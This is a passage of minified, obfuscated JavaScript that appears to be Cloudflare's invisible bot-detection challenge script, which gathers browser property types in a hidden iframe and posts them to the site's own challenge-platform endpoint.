hJ[(AD(iR.Y))](),k[AD(iR.L)](AD(iR.z),i[AD(iR.K)](i[AD(iR.N)](i[AD(iR.e)](AD(iR.a),hJ[AD(iR.v)][AD(iR.l)]),AD(iR.f)),c.r)),c[AD(iR.V)]&&(k[AD(iR.T)]=5e3,k[AD(iR.J)]=function(AW){AW=AD,h(AW(id.o))}),k[AD(iR.Q)]=function(AZ,n,D,iC){if(AZ=AD,n={},n[AZ(iX.o)]=function(W,Z){return Z==W},D=n,i[AZ(iX.x)]===i[AZ(iX.h)])return iC={o:410,x:302},D[AZ(iX.A)](null,A)?'':i.g(c,6,function(Z,Am){return Am=AZ,Am(iC.o)[Am(iC.x)](Z)});else if(k[AZ(iX.i)]>=200&&i[AZ(iX.c)](k[AZ(iX.i)],300)){if(AZ(iX.k)===i[AZ(iX.s)])return i[AZ(iX.n)][AZ(iX.D)](n);else h(i[AZ(iX.W)])}else h(AZ(iX.Z)+k[AZ(iX.i)])},k[AD(iR.H)]=function(Ae){Ae=AD,h(i[Ae(ir.o)])},s={'t':hj(),'lhr':hq[AD(iR.B)]&&hq[AD(iR.B)][AD(iR.b)]?hq[AD(iR.B)][AD(iR.b)]:'','api':c[AD(iR.M)]?!![]:![],'c':hM(),'payload':x},k[AD(iR.E)](hQ[AD(iR.j)](JSON[AD(iR.d)](s)))}function U(o,x,h,A){return o=o-238,h=S(),A=h[o],A}function A2(cL,Al,A,i,c,k,s,n,D){i=(cL={o:472,x:437,h:372,A:387,i:419,c:367,k:373,s:472,n:247,D:359,W:376,Z:380,m:432,e:372,P:312,g:323},Al=A6,A={},A[Al(cL.o)]=Al(cL.x),A[Al(cL.h)]=Al(cL.A),A);try{return c=hq[Al(cL.i)](Al(cL.c)),c[Al(cL.k)]=i[Al(cL.s)],c[Al(cL.n)]='-1',hq[Al(cL.D)][Al(cL.W)](c),k=c[Al(cL.Z)],s={},s=pRIb1(k,k,'',s),s=pRIb1(k,k[Al(cL.m)]||k[i[Al(cL.e)]],'n.',s),s=pRIb1(k,c[Al(cL.P)],'d.',s),hq[Al(cL.D)][Al(cL.g)](c),n={},n.r=s,n.e=null,n}catch(W){return D={},D.r={},D.e=W,D}}function hj(ib,As,o){return ib={o:262,x:342},As=A6,o=hJ[As(ib.o)],Math[As(ib.x)](+atob(o.t))}function A3(cT,cV,cl,Af,o,x,h,A,i){if(cT={o:405,x:294,h:262,A:256,i:352,c:306,k:488,s:301,n:301,D:283,W:484},cV={o:282,x:425,h:454,A:274,i:421,c:320,k:352,s:306,n:355,D:384,W:325,Z:484,m:253,e:405,P:258,g:282,I:295,Y:413,L:436,z:414,K:295,N:413,a:446,v:436,l:414},cl={o:488,x:378,h:317,A:270},Af=A6,o={'iNtmY':function(c){return c()},'GOwEX':function(c,k){return c(k)},'jLWZR':Af(cT.o),'LsHmT':function(c,k){return c!==k},'ufdSR':function(c){return c()},'HDhmM':Af(cT.x)},x=hJ[Af(cT.h)],!x)return;if(!o[Af(cT.A)](hp))return;(h=![],A=function(AV){if(AV=Af,!h){if(h=!![],!o[AV(cl.o)](hp))return AV(cl.x)===AV(cl.h)?null:void 0;o[AV(cl.A)](hB,function(k){A4(x,k)})}},hq[Af(cT.i)]!==Af(cT.c))?o[Af(cT.k)](A):hJ[Af(cT.s)]?hq[Af(cT.n)](o[Af(cT.D)],A):(i=hq[Af(cT.W)]||function(){},hq[Af(cT.W)]=function(AT,c,k,n,D){if(AT=Af,c={},c[AT(cV.o)]=AT(cV.x),c[AT(cV.h)]=o[AT(cV.A)],c[AT(cV.i)]=AT(cV.c),k=c,i(),hq[AT(cV.k)]!==AT(cV.s)){if(o[AT(cV.n)](AT(cV.D),AT(cV.W)))hq[AT(cV.Z)]=i,A();else{if(!s[AT(cV.m)])return;n===AT(cV.e)?(n={},n[AT(cV.P)]=k[AT(cV.g)],n[AT(cV.I)]=g.r,n[AT(cV.Y)]=k[AT(cV.h)],P[AT(cV.L)][AT(cV.z)](n,'*')):(D={},D[AT(cV.P)]=k[AT(cV.o)],D[AT(cV.K)]=Y.r,D[AT(cV.N)]=k[AT(cV.i)],D[AT(cV.a)]=L,I[AT(cV.v)][AT(cV.l)](D,'*'))}}})}function S(cQ){return cQ='PnUbw,loading,xWxnB,DnRBS,nupOS,isArray,randomUUID,contentDocument,1822780VGpJbg,ZKRzz,18392580tbSZCc,rVEZu,miyxB,indexOf,cxPYm,error,VFrZe,aUjz8,removeChild,isNaN,vjxOP,RMMqD,boolean,XMLHttpRequest,EmtCF,Object,yDjYR,XhKdj,lMzXC,xhr-error,QYPIe,/b/ov1/0.9972365340782738:1769819284:xkrvbPE1R0yFvg5LiXKwHrumaYiEbnfpfFr105pfvS4/,RoNKL,location,4656687zBOGQb,CLcRU,zvHCM,floor,zYGLY,JPRfS,DNqSq,goUTJ,DlGmu,ontimeout,rxDYU,opaPD,TYlZ6,readyState,fBCyp,CnwA5,LsHmT,random,IdUMg,cKmyi,body,lcCHs,SdvXu,keys,AKGCx8,catch,hfrFb,/jsd/oneshot/d251aa49a8a3/0.9972365340782738:1769819284:xkrvbPE1R0yFvg5LiXKwHrumaYiEbnfpfFr105pfvS4/,iframe,jsd,sort,JlQJK,1ZNYJbl,vTgcA,style,zzhum,DbdtF,appendChild,MgDYc,hjAWK,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,contentWindow,qQvpm,RKHfv,JvXXZ,mYMtw,UDJWl,stringify,navigator,tZkNw,bhuAU,nFWWJ,POST,vgklK,vqSpL,XOlha,ukdGY,send,PRNUx,ciKpd,RfzhD,getPrototypeOf,SSuNF,status,384108VkZhrV,4463984fXdfYr,success,ffbIM,charCodeAt,wsTzv,YQKmJ,akpgbLzd42i3r-fqoXx0mweScnDJHK$8F+y7It6Y1TWPvZR9ClNOGM5sAUVuEQhjB,pZnzJywJVNM,length,event,postMessage,PWAFX,CIEVi,WDwZR,vJcFI,createElement,from,ThMzn,DeCUi,_cf_chl_opt,call,cloudflare-invisible,bind,href,oDhgZ,sJkUf,bxxlP,object,clientInformation,hXtbg,QHAoE,concat,parent,display: none,Xyjli,KVVSU,OznJX,0|4|2|3|1,rxvNi8,tMXIc,wjfQZ,pWznv,detail,chctx,prototype,ZusNO,jhQHH,error on cf_chl_props,mHlLL,scNQY,ePBNt,string,pow,hZTDF,[native code],HWlTu,/cdn-cgi/challenge-platform/h/,RhvSk,MzpCW,function,WhHyk,Function,log,49wmNhRl,document,miwwB,tVEqg,ERufK,MxBsa,errorInfoObject,TsZxz,NYgAY,uZNcO,wvSNU,zMGBW,open,IkznY,KVALH,240052DCOfmj,http-code:,onreadystatechange,JIaqW,faQMH,nAOTy,iNtmY,join,Array,eHNur,now,pRIb1,bigint,split,onload,JBxy9,hzUbb,map,jiLVc,GUOed,toString,tabIndex,SDOHU,AdeF3,0|4|3|2|5|7|1|6,tAIAO,gHRvX,api,hasOwnProperty,SjENk,ufdSR,VLuyu,source,fromCharCode,UqLUx,babml,__CF$cv$params,3440012YjryUG,undefined,Set,pkLOA2,/invisible/jsd,BoUlD,jRejk,GOwEX,pZyNw,AJilW,splice,jLWZR,scfCj,btUfc,OPlAU,SzWlc,number,SEpwI,symbol,RwFAd,HDhmM,RsJmk,ScwiC,DVUkd,timeout,onerror,PEEyU,includes,LRmiB4,tWApq,KFixZ,DOMContentLoaded,sid,push,d.cookie,getOwnPropertyNames,AhWav,SSTpq3,addEventListener,charAt,CyDAG,KBNRl'.split(','),S=function(){return cQ},S()}function hy(iO,AP){return iO={o:311},AP=A6,crypto&&crypto[AP(iO.o)]?crypto[AP(iO.o)]():''}function hB(o,iN,iK,AA,x,h){iN={o:451,x:248},iK={o:463,x:398},AA=A6,x={'ciKpd':function(A,i){return A(i)},'SDOHU':AA(iN.o)},h=A2(),hd(h.r,function(A,Ai){Ai=AA,typeof o===Ai(iK.o)&&x[Ai(iK.x)](o,A),ht()}),h.e&&hX(x[AA(iN.x)],h.e)}function hp(iE,An,o,x,h,A,i,c){for(iE={o:441,x:358,h:239,A:342,i:492,c:272,k:485},An=A6,o={'cKmyi':An(iE.o),'AJilW':function(k,s){return k>s},'JIaqW':function(k){return k()}},x=o[An(iE.x)][An(iE.h)]('|'),h=0;!![];){switch(x[h++]){case'0':A=3600;continue;case'1':return!![];case'2':i=Math[An(iE.A)](Date[An(iE.i)]()/1e3);continue;case'3':if(o[An(iE.c)](i-c,A))return![];continue;case'4':c=o[An(iE.k)](hj);continue}break}}function hb(iv,Ac,x,h,A,i){if(iv={o:340,x:306,h:457,A:464,i:390,c:262,k:352,s:484,n:279},Ac=A6,x={},x[Ac(iv.o)]=Ac(iv.x),x[Ac(iv.h)]=Ac(iv.A),x[Ac(iv.i)]=function(c,k){return k!==c},h=x,A=hJ[Ac(iv.c)],!A){if(Ac(iv.A)!==h[Ac(iv.h)])c(),k[Ac(iv.k)]!==h[Ac(iv.o)]&&(W[Ac(iv.s)]=Z,m());else return null}return i=A.i,h[Ac(iv.i)](typeof i,Ac(iv.n))||i<30?null:i}function hF(x,co,AL,h,A,i){for(co={o:476,x:435,h:362,A:400},AL=A6,h={},h[AL(co.o)]=function(c,k){return c!==k},A=h,i=[];A[AL(co.o)](null,x);i=i[AL(co.x)](Object[AL(co.h)](x)),x=Object[AL(co.A)](x));return i}function A4(A,i,cq,AJ,c,k,s,n){if(cq={o:285,x:477,h:405,A:478,i:425,c:253,k:399,s:399,n:438,D:438,W:258,Z:425,m:295,e:413,P:477,g:436,I:414,Y:258,L:478,z:295,K:320,N:446,a:436,v:414},AJ=A6,c={},c[AJ(cq.o)]=function(D,W){return D===W},c[AJ(cq.x)]=AJ(cq.h),c[AJ(cq.A)]=AJ(cq.i),k=c,!A[AJ(cq.c)])return k[AJ(cq.o)](AJ(cq.k),AJ(cq.s));if(i===k[AJ(cq.x)]){if(AJ(cq.n)===AJ(cq.D))s={},s[AJ(cq.W)]=AJ(cq.Z),s[AJ(cq.m)]=A.r,s[AJ(cq.e)]=k[AJ(cq.P)],hJ[AJ(cq.g)][AJ(cq.I)](s,'*');else return![]}else n={},n[AJ(cq.Y)]=k[AJ(cq.L)],n[AJ(cq.z)]=A.r,n[AJ(cq.e)]=AJ(cq.K),n[AJ(cq.N)]=i,hJ[AJ(cq.a)][AJ(cq.v)](n,'*')}function hM(){return hb()!==null}function hG(o,x,h,cS,AY,A,i,k){A=(cS={o:357,x:463,h:470,A:430,i:422,c:431,k:286,s:383,n:364,D:364,W:490,Z:310,m:487,e:316,P:418,g:453},AY=A6,{'tVEqg':function(s,n){return n!==s},'bxxlP':AY(cS.o),'DeCUi':function(s,n){return n==s},'DVUkd':function(s,n){return n==s},'JvXXZ':AY(cS.x),'nAOTy':function(s,n){return s===n},'rVEZu':function(s,n){return s===n},'vJcFI':function(s,n){return s==n},'scNQY':function(s,n,D){return s(n,D)}});try{i=x[h]}catch(s){if(A[AY(cS.h)](AY(cS.o),A[AY(cS.A)]))h(A);else return'i'}if(i==null)return i===void 0?'u':'x';if(A[AY(cS.i)](AY(cS.c),typeof i))try{if(A[AY(cS.k)](A[AY(cS.s)],typeof i[AY(cS.n)]))return i[AY(cS.D)](function(){}),'p'}catch(D){}return o[AY(cS.W)][AY(cS.Z)](i)?'a':A[AY(cS.m)](i,o[AY(cS.W)])?'D':A[AY(cS.e)](!0,i)?'T':!1===i?'F':(k=typeof i,A[AY(cS.P)](A[AY(cS.s)],k)?A[AY(cS.g)](hO,o,i)?'N':'f':hR[k]||'?')}function ht(iQ,iq,Au,o,x){if(iQ={o:245,x:393},iq={o:401},Au=A6,o={'SSuNF':function(h){return h()},'GUOed':function(h,A,i){return h(A,i)},'vqSpL':function(h,A){return h*A}},x=hb(),null===x)return;hH=(hH&&clearTimeout(hH),o[Au(iQ.o)](setTimeout,function(Aw){Aw=Au,o[Aw(iq.o)](hB)},o[Au(iQ.x)](x,1e3)))}function hE(x,iB,Ak,h,A){return iB={o:307,x:356},Ak=A6,h={},h[Ak(iB.o)]=function(i,c){return i<c},A=h,A[Ak(iB.o)](Math[Ak(iB.x)](),x)}function hX(i,c,c0,Ag,k,s,n,D,W,Z,m,P,g,I,Y,L){if(c0={o:428,x:250,h:314,A:391,i:434,c:416,k:460,s:439,n:336,D:249,W:351,Z:326,m:428,e:239,P:262,g:354,I:423,Y:354,L:300,z:423,K:291,N:423,a:266,v:423,l:322,f:241,V:479,T:328,J:434,Q:423,H:363,B:439,b:267,M:287,E:473,j:447,d:258,y:368,C:396,X:411,R:348},Ag=A6,k={},k[Ag(c0.o)]=Ag(c0.x),k[Ag(c0.h)]=Ag(c0.A),k[Ag(c0.i)]=function(z,K){return z+K},k[Ag(c0.c)]=Ag(c0.k),k[Ag(c0.s)]=Ag(c0.n),s=k,!hE(0))return![];D=(n={},n[Ag(c0.D)]=i,n[Ag(c0.W)]=c,n);try{if(Ag(c0.Z)===Ag(c0.Z)){for(W=s[Ag(c0.m)][Ag(c0.e)]('|'),Z=0;!![];){switch(W[Z++]){case'0':m=hJ[Ag(c0.P)];continue;case'1':g=(P={},P[Ag(c0.g)]=hJ[Ag(c0.I)][Ag(c0.Y)],P[Ag(c0.L)]=hJ[Ag(c0.z)][Ag(c0.L)],P[Ag(c0.K)]=hJ[Ag(c0.N)][Ag(c0.K)],P[Ag(c0.a)]=hJ[Ag(c0.v)][Ag(c0.l)],P[Ag(c0.f)]=hC,P);continue;case'2':I[Ag(c0.V)](s[Ag(c0.h)],Y);continue;case'3':I=new hJ[(Ag(c0.T))]();continue;case'4':Y=s[Ag(c0.i)](s[Ag(c0.J)](s[Ag(c0.c)],hJ[Ag(c0.Q)][Ag(c0.H)])+s[Ag(c0.B)]+m.r,Ag(c0.b));continue;case'5':I[Ag(c0.M)]=2500;continue;case'6':L={},L[Ag(c0.E)]=D,L[Ag(c0.j)]=g,L[Ag(c0.d)]=Ag(c0.y),I[Ag(c0.C)](hQ[Ag(c0.X)](L));continue;case'7':I[Ag(c0.R)]=function(){};continue}break}}else L=i[c]}catch(K){}}function hO(o,x,c1,AI){return c1={o:465,x:465,h:448,A:246,i:424,c:318,k:458},AI=A6,x instanceof o[AI(c1.o)]&&0<o[AI(c1.x)][AI(c1.h)][AI(c1.A)][AI(c1.i)](x)[AI(c1.c)](AI(c1.k))}}()